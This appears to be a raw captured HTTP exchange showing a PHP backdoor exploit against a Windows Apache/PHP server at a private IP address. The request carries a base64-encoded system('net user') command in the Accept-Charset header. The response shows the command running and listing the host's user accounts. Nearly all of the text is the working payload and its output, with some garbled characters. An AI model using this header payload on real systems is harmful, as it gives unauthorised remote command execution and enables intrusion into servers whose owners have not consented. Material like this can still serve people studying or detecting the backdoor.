 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.10.171
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Accept-Encoding:gzip,deflate
accept-charset:c3lzdGVtKCduZXQgdXNlcicpOw== ==> base64 ( net user )
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Sep 2019 08:24:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14980
\\WIN7-1803101503 □□□ú□□□□
-------------------------------------------------------------------------------
Administrator Guest
□□□□□□□□g□